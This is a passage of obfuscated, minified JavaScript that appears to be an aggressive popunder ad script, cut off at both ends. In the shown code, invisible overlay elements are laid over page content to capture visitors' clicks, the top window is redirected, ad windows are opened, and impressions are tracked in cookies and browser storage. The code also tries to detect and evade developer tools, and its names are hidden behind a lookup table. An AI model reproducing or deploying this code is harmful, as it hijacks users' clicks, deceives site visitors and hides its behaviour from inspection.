Date()[H.YK]()+r,d=H.vZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.qb]=H.d[H.gK](d,H.tz)[H.gK](new Date(c)[H.ez](),H.wi)[H.gK](a||i[H.sr][H.gz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.vZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.qb][H.iK](H.yj(H.jw[H.gK](a,H.kw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.DX][H.jK]+o*H.vr)return[!H.ur,this[H.DX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.sX][H.EK]>H.ur&&t>=this[H.sX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.sX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.sX][H.jK]+o*H.vr)return[!H.ur,this[H.sX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.Zd](n),i[H.Jr][H.ZU]&&l)return[!H.ur];if(a&&a>this[H.sX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Co<c)return[!H.ur,c-(new Date()[H.YK]()-Co)];if(d&&this[H.sX][H.kK]>H.g&&this[H.sX][H.EK]>H.ur&&this[H.sX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.UU](n);if(p)return[!H.g];if(u)return this[H.DX][H.kK]>=t?[!H.ur,h]:this[H.sX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.sX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.sX][H.EK]&&this[H.sX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.sX][H.MK]+o*H.vr)return[!H.ur,this[H.sX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Ao)[H.gK](Number(t)[H.cM](H.Nb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Nb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+rs<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.sM](H.Ip)[H.Fk](L=>L[H.ZM]()[H.li]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.sM](H.Yz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var is=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.Fb](H.JQ,H.d),n?i[H.Jr][H.iM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.id):i[H.Jr][H.iM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.wd)}catch(r){}},yt=is;var $n=H.SK[H.gK](Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr)),as=e=>new Promise(n=>{rj[$n]=()=>{b(H.Ii),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.Lj]=H.OZ[H.gK]($n,H.WZ)[H.gK]($n,H.iU),(Kj[H.xk]||Kj[H.pj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=as;function Qn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.iM][H.Fb](e)}catch(r){}}var zo=H.l,Et=!H.ur,vt=!H.ur,Gn=!H.ur,Lo=!H.ur,Zn=!H.ur,ss=e=>{e===zo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.Az[H.gK](Number(e)[H.cM](H.Nb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.vj]():a;for(let c of s)try{let d=c(H.dr(H.dJ,!H.g,H.ZJ,n));if(ss(d[H.Xu]),r===d[H.wU])return c}catch(d){}return H.L},cs=e=>{let n=new Date(new Date(+new Date+e[H.di]*H.vr)[H.ez]())[H.ez](),t=H.au+e[H.ij];Kj[H.qb]=t+H.tz+n+H.Rb},Do=e=>{let n=H.au+e[H.ij];return!!Kj[H.qb][H.sM](H.xc)[H.Fk](r=>r[H.li]()[H.sM](H.Ib))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.ob]||Et||vt||Zt(e[H.ij],e[H.mb],!H.ur,!H.g)||Do(e)&&n)return;cs(e);let r=(Kj[H.xk]||Kj[H.pj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.yz,()=>{vt=!H.ur,Zn=!H.g}),r[H.TK](H.Lz,()=>{vt=!H.ur,Gn=!H.g,Zn=!H.g}),vt=!H.g,Gn=!H.ur,Lo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Fa)},Mo=e=>!!Zt(e[H.ij],e[H.mb],!H.ur,!H.g),Ro=e=>{let n=Zt(e[H.ij],e[H.mb],!H.ur,!H.g);n&&n(H.dr())},_o=e=>{if(!e[H.ob])return H.d;if(!Lo)return Do(e)?H.Tb:H.Pb;if(!Zn)return H.QM;if(Et)return zo;let n=Zt(e[H.ij],e[H.mb],!H.g,!H.ur);return n?n(H.dr(H.dJ,!H.g,H.ZJ,e[H.mb]))[H.Xu]||H.fb:Gn?H.xE:vt?H.Ju:H.Uu},Uo=()=>{Et=!H.g};var qo=!H.ur,Fo=()=>{qo=!H.g},Wo=No();b(H.d[H.gK](Wo?H.PK:H.fK,H.CK));function ls(){return+new Date}async function ds(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Db]?i[H.Jr][H.Db][H.Ab]:H.L),s=X(a,H.GM),c=n[H.bJ](t),d=Vo(s),l=jo(s);if(t[H.JK]&&(rj[H.mu]=!H.g),c&&!t[H.Id]&&!d)return b(H.IU),o([!H.ur,H.L,H.cZ]);if(n[H.iJ]()+H.qa>ls())return b(H.lU),o([!H.ur]);if(qo)return b(H.sU),o([!H.ur,H.L,H.pZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.lM](t);if(!u&&t[H.ld]&&l&&s&&s[H.oj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.oj]);return o([R,H.L,R?void H.g:H.bi])}if(!u)return b(H.DU),o([!H.ur,p,H.YU]);if(e&&!tn(t,a)&&!r)return b(H.AU),o([!H.ur,H.L,H.BZ]);if(n[H.na](t,c&&d),c&&d)return s[H.oj]=[t[H.eU][H.Fb](H.yj(H.fw,H.eE),(Q=t[H.ij])==H.L?void H.g:Q[H.cM]()),t[H.eU][H.sK](H.Fj)>-H.ur?H.gj:H.Fj,H.Ei,encodeURIComponent(s[H.oj])][H.Zr](H.d),b(H.eU),o([!H.ur,H.L,H.QZ]);if(t[H.Nz]){let R=(t[H.iw]||[])[H.gK](t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw],t[H.gw])[H.RK](ue=>ue);bo(H.dr(H.KM,H.VZ,H.HZ,t[H.Nz][H.HZ],H.ij,t[H.ij],H.Dk,H.nZ,H.SM,t[H.za],H.gM,t[H.Wa]),R)}if(Eo()&&Fn()===H.L&&P[H.Pj](H.Nz,new Error(H.uZ)),!Ye()&&t[H.wJ]){tt(H.d);try{if(Mo(t))return Ro(t),o([!H.g]);t[H.ob]&&tt(_o(t))}catch(R){tt(H.ww),P[H.Pj](H.fj,new Error(H.OI+R[H.cM]()))}}t[H.IJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ge,L=Ge&&!t[H.LX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.si)[H.gK](t[H.Wa])),t[H.lJ]))return o([!H.ur,H.L,H.tU]);if(t[H.Fz]){let [R]=xj(t,H.Nr);return Qn(R),o([!H.g])}if(t[H.HM])if(Yt(t))if(Ko(t,e))if(t[H.HM][H.sJ])b(H.Yi),Jt(t[H.ij]);else return b(H.Si),o([!H.ur,H.L,H.Cw]);else{b(H.zZ);let R=await Bo(t,e,n);return o([R,H.L,R?void H.g:H.bi,R])}else b(H.sd),Jt(t[H.ij]);if(t[H.ma]&&en()===H.dM)return J&&(h||L)?($t(t,e),o([!H.g])):(Kn(t,e),o([!H.g]));if(Wo)return Bn(t,e),o([!H.g]);if(t[H.qz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.bi])}if(!ee&&(t[H.tX]||t[H.yX]))return xn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),Vn(t,a),o([!H.g]));if(!ee&&(t[H.yU]||t[H.LU])||ve&&t[H.DJ]||Ge&&t[H.LX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Ze)return $t(t,e),o([!H.g]);if(ee&&(t[H.NU]||t[H.FU])&&s&&s[H.CM]===H.lb)return Nn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.qU);let R=ko(t,H.lb);return $(t,R,H.qU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.lb,le(t,de));return b(H.AJ),$(t,te,H.AJ),!de&&(!te||te[H.EZ]||typeof te[H.EZ]>H.x)?(P[H.Pj](H.fj,new Error(H.AJ)),o([!H.ur,H.L,H.Di])):o([!H.g])})}var Xn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await ds(s,e,n,t)}catch(h){P[H.Pj](H.hK,h)}if(n[H.NX]&&jj[H.FX]){let h;l?h=B(n[H.NX],H.Gw,H.ur):h=B(n[H.NX],H.hw,d?H.ur:H.g),h=B(h,H.CS,p||H.g),h=B(h,H.Ai,H.Nr),(d||p)&&jj[H.FX](h)}if(d){let h=n[H.gi]||n[H.IJ];h||(h=!n[H.vw]),h&&(s[H.Iz](),s[H.KZ]())}n[H.Lk]=c,n[H.ob]&&!Ye()&&(d&&(n[H.wJ]?bt(n):Me[H.Ow](n)),u&&!o&&(o=rj[H.DS](()=>{n[H.wJ]?bt(n):Me[H.Ow](n),o=H.L},u-H.TE))),r&&Xt(e,n)}};function Ke(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Qe&&!a&&Fe<H.du&&!c&&!s;e[H.TK]?(t[H.Rz]&&(b(H.Rz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!zn(t)&&(b(H.eJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),Qr(t)||Kt(t)||zn(t)?(b(H.tJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.Dd),e[H.TK](H.OK,n,!H.g)):(b(H.Ad),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.ed),jn(n)):J&&(b(H.aZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.rE]&&(b(H.rE),e[H.rE](H.Wk,n)),r&&(o&&!se?Gt()[H.F](l=>l?Jn(e,n):H.L):fs(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Jn(e,n){us[H.S](t=>{e[H.Ta](t,n,!H.g)})}function fs(e,n){let t=rj[H.OX[H.sM](H.d)[H.vj]()[H.Zr](H.d)],r=H.Pa[H.sM](H.d)[H.vj]()[H.Zr](H.d),o=H.aa[H.sM](H.d)[H.vj]()[H.Zr](H.d);if((Ce||se||Je||jr)&&!(H.jk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.ov,H.dr(H.mj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.GI)[H.gK](s,H.Iw)),a&&(delete rj[s],Jn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.xc)),new Date()[H.YK]()-s>H.A&&(Jn(e,n),clearInterval(a))},H.q)}}var Ho=!H.ur,$o=!H.ur,re,Tt,ps=[H.GK,H.hK,H.vK,H.OK,H.WK],Yn=H.s,nn=H.D,Qo=e=>{try{let n=H.d[H.gK](Yn)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Go=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=er():(re=i[H.sr][H.Ak](H.qX),re[H.Cb][H.kz]=H.Zu,re[H.Cb][H.oK]=H.C,re[H.Cb][H.kj]=H.C,re[H.Cb][H.ja]=H.C,re[H.Cb][H.ka]=H.C,re[H.Cb][H.fu]=H.mz,re[H.Cb][H.fa]=H.oz);let s=H.wa[H.gK](e,H.RX)[H.gK](n,H.Tz);t&&(s=T(s,H.xa,t)),r&&(s=T(s,H.ra,r)),o&&(s=T(s,H.mX,o)),Pe(s)[H.F](c=>{s=c}),Tt=c=>{if($o)return;c[H.Iz](),c[H.KZ](),kt(),Ee(s,H.lb)&&(Ho=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Qu,u=H.d[H.gK](Yn)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?tr(re,()=>{Ke(re[H.nu],Tt,H.dr())},()=>{kt()}):Ke(i[H.Jr],Tt,H.dr()),i[H.sr][H.pj][H.tk](re)},kt=()=>{try{ps[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.pj][H.yk](re)}catch(e){}$o=!H.g},Zo=e=>{let n=!!(rj[nn]&&rj[nn][e]);return Ho||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](Yn)[H.gK](r),[,a]=e[H.lM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Jo=K&&K[H.xj]||H.dr(),Xo=K&&K[H.rj]||H.d,nr=()=>{try{if(K[H.xj][H.gz])return K[H.xj][H.gz]}catch(e){}try{let e='oto.j9.)=ow';if(typeof e==H.eM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.kk},Yo=()=>K;var rr=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.RU]||H.C)||H.g}catch(e){}return H.g},ei=()=>{try{if(K[H.xj][H.Pz])return K[H.xj][H.Pz]}catch(e){}return nr()},or=()=>{try{return typeof K[H.Wr]==H.pb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ti=()=>{try{return H.yj(H.yJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ni=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.oX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.fz])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.Pz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.ca][H.mj](H.TX)}catch(e){return H.d}},ri=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.ca][H.mj](H.PX)}catch(e){return H.d}},rn=()=>{let e=Jo[H.xa]||H.d;try{e=new URL(Xo)[H.ca][H.mj](H.xa)||e}catch(n){}return e},on=()=>{let e=Jo[H.ra]||H.d;try{e=new URL(Xo)[H.ca][H.mj](H.ra)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.PM][H.fX]?H.ur:H.g}catch(o){}if(!Ye()&&n===H.ur){e[H.Va]&&e[H.NJ]&&(e[H.NJ][H.mU]=et(e[H.NJ][H.mU],H.dr(H.Bz,!H.g,H.vj,!H.g))),e[H.NJ]&&(e[H.NJ][H.mU]=B(e[H.NJ][H.mU],H.KX,t)),tt(H.d);let [o,a]=Me[H.FJ](e);if(o)return[e[H.NJ][H.qJ],!H.g];e[H.ob]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.KX,t),ar()&&(r=B(r,H.TX,ar())),Ye()&&(r=B(r,H.xJ,H.ur));try{r=B(r,H.rJ,String(i[H.sr][H.XZ]!==H.Ez))}catch(o){}return n&&(r=B(r,H.KJ,n)),sr&&(r=B(r,H.jJ,sr)),[r,!H.ur]};var ms=H.A,oi=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.Ka);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr),s=X(o,H.GM),c=X(o,H.Ka);!me(n,s)||!s&&!c?(e[H.Iz](),b(H.Ci),Ee(i[H.Jr][H.iM][H.oj],a)||P[H.Pj](H.fj,new Error(H.lw))):s?(b(H.ei),s[H.CM]=a):c&&(b(H.Ww),c[H.CM]=a);let d=t||s&&s[H.oj]||i[H.Jr][H.iM][H.oj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Pj](H.fj,new Error(H.cw)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.EZ])return P[H.Pj](H.fj,new Error(H.TI)),r(!H.ur);if(h&&l[H.iM][H.oj]!==p)return r(!H.g);l[H.iM][H.oj]=p,h=!H.g,r(!H.g)};setTimeout(L,ms),u[H.IM]=L,b(H.JZ)}catch(o){b(H.Gi),P[H.Pj](H.fj,new Error(H.sw+o[H.cM]())),r(!H.ur)}})}var ii=H.e,ai=H.dr(),cr=(e,n)=>{let t=[ii,Number(e)[H.cM](H.Nb)][H.Zr](H.d);ai[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},si=e=>{let n=[ii,Number(e)[H.cM](H.Nb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ai[String(e)]||H.g},Jt=e=>{cr(e,si(e)+H.ur)},Yt=e=>!(!e[H.HM]||!e[H.HM][H.KE]||si(e[H.ij])+H.ur<e[H.HM][H.VM]),Ko=(e,n)=>!oi(n,e)&&!e[H.HM][H.Mk],Bo=async(e,n,t)=>{let r=await St(n,Ie(Ae(H.dr(),e),H.dr(H.Lk,e[H.HM][H.KE])));return r&&(Jt(e[H.ij]),Ue(t,e)),r};var gs=H.t,sn=H.y,hs=[H.cK,H.pK,H.BK,H.QK,H.VK],ws=ks(),rt=[],N,lr,dr=H.g,li=!H.ur,be=H.L,ys=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=Rn()[H.HK]>H.g,n=t),e}})(),er=()=>{let e=Kj[H.Ak](H.pK);return e[H.Cb][H.kz]=H.Zu,e[H.Cb][H.jj]=H.iu,e[H.Cb][H.Kj]=H.iu,e[H.Cb][H.oK]=H.C,e[H.Cb][H.kj]=H.C,e[H.Cb][H.ja]=H.C,e[H.Cb][H.ka]=H.C,e[H.Cb][H.ek]=H.C,e[H.Cb][H.fu]=String(sn),e[H.Ma]=H.ur,e},tr=(e,n,t)=>{Kj[H.pj][H.tk](e),setTimeout(()=>{try{e[H.eu][H.xk][H.Cb][H.xI]=H.Dw,e[H.eu][H.TK](H.hK,()=>{},!H.g),e[H.eu][H.xk][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function vs(e,n,t){be||(b(H.jE),be=er(),tr(be,()=>{t(be[H.nu],e,n)},()=>{di()}))}function di(){be&&(b(H.kE),be[H.Gb][H.yk](be),be=H.L)}function Es(e){return e[H.gk]&&e[H.gk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.bk]?!H.g:e[H.nM]?ys():e[H.wu]&&!e[H.ba]?!H.ur:e[H.ME]}function ui(){return N}function fi(){return be}function pi(){let e=ot(i[H.sr][H.xk]),n=Math[H.uM](i[H.dK][H.bE],i[H.dK][H.EE],i[H.Jr][H.Iu]||H.g,H.g);return H.dr(H.Kj,Math[H.uM](n-H.YE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.zM](),r=i[H.Jr][H.SE]||n[H.aM]||i[H.sr][H.xk][H.aM],o=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.xk][H.XM],a=n[H.CE]||i[H.sr][H.xk][H.CE]||H.g,s=n[H.GE]||i[H.sr][H.xk][H.GE]||H.g;return H.dr(H.oK,Math[H.JM](t[H.oK]+r-a),H.kj,Math[H.JM](t[H.kj]+o-s),H.jj,Math[H.UM](t[H.jj]),H.Kj,Math[H.UM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ti](p=>ur(p,u))&&!o[H.ti](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.tj](c)}return o}function ks(){let e=[],n=Math[H.hE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.UM](Math[H.lk]()*H.YE)+H.HS;e[H.tj](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.Kk][H.Ek](hs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Yk:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.xk])return;let L=gi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.Kk][H.Ek](i[H.sr][H.Ea](L[H.Zr](H.Ip))):[];if(s&&i[H.Jr][H.vE]&&M[H.tj](i[H.sr][H.xk]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.zM]();if(he[H.jj]>H.g){let Ve=Y[H.zM](),je=i[H.Jr][H.SE]||Se[H.aM]||i[H.sr][H.xk][H.aM],He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.xk][H.XM],S=Se[H.CE]||i[H.sr][H.xk][H.CE]||H.g,A=Se[H.GE]||i[H.sr][H.xk][H.GE]||H.g;ge[H.tj](H.dr(H.oK,Math[H.JM](he[H.oK]+Ve[H.oK]+je-S),H.kj,Math[H.JM](he[H.kj]+Ve[H.kj]+He-A),H.jj,Math[H.UM](he[H.jj]),H.Kj,Math[H.UM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=pi();N=i[H.sr][H.Ak](H.qX),N[H.RJ]=ws,N[H.Cb][H.fa]=H.kJ,N[H.Cb][H.kz]=H.Mz,N[H.Cb][H.oK]=H.C,N[H.Cb][H.kj]=H.C,N[H.Cb][H.jj]=H.d[H.gK](Q[H.jj],H.oU),N[H.Cb][H.Kj]=H.d[H.gK](Q[H.Kj],H.oU),N[H.Cb][H.fu]=String(sn),N[H.Ma]=H.ur,i[H.dK][H.tk](N)}u&&te[H.tj](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));Ts(R,ue)[H.S](ce=>{let Y=i[H.sr][H.Ak](H.qX);Y[H.Cb][H.kl]=H.kJ,Y[H.Cb][H.kz]=H.Mz,Y[H.Cb][H.oK]=H.d[H.gK](ce[H.oK],H.oU),Y[H.Cb][H.kj]=H.d[H.gK](ce[H.kj],H.oU),Y[H.Cb][H.jj]=H.d[H.gK](ce[H.jj],H.oU),Y[H.Cb][H.Kj]=H.d[H.gK](ce[H.Kj],H.oU),Y[H.Cb][H.fu]=String(sn),Y[H.Cb][H.fa]=H.oz,i[H.Jr][H.Ml]&&(Y[H.Cb][H.El]=H.bl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.tj](Y),N[H.tk](Y)})}})}}function Os(){if(N)try{N[H.Gb][H.yk](N),N[H.Cb][H.fu]=String(sn),i[H.dK][H.tk](N)}catch(e){}}function an(){if(be)return di();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.Gb][H.yk](e)}catch(n){}return!H.ur});try{N[H.Gb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return an(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.lu);if(li)return an(),b(H.kX);lr||b(H.su);let [d]=n[H.lM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.MJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.MJ]},H.XK),d&&!n[H.bJ](t)){let l=gi(t),{stringify:u}=JSON,p=u([pi(),[][H.Fk][H.Ek](l[H.HK]?i[H.sr][H.Ea](l[H.Zr](H.Ip)):[],ot),[][H.Fk][H.Ek](Pt(t),ot),dr]);lr!==p?(lr=p,an(),ci(e,t,r)):rt[H.HK]?Os():ci(e,t,r)}else an()}catch(d){b(H.Du)}return setTimeout(function(){fr(e,n,t,r)},gs)}function hi(){li=!H.g}var cn=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.iM][H.EJ]===rj[H.oK][H.iM][H.EJ]&&(cn=H.Ya),rj[H.Vu][H.wb]||(cn=H.dM)},()=>{cn=H.dM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return cn}function it(e){let n=[];return O(()=>{n=Array[H.TU](i[H.sr][H.Ea](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Oe()[H.RK](s=>s[H.Dk]===H.bX)[H.Fk](s=>s[H.Au]),r=Oe()[H.RK](s=>s[H.Dk]===H.mJ)[H.Fk](s=>s[H.Gz][H.YJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Sk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Sk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.td]&&(o=o[H.gK](i[H.Jr][H.td])),n&&i[H.Jr][H.UZ]&&i[H.Jr][H.UZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let 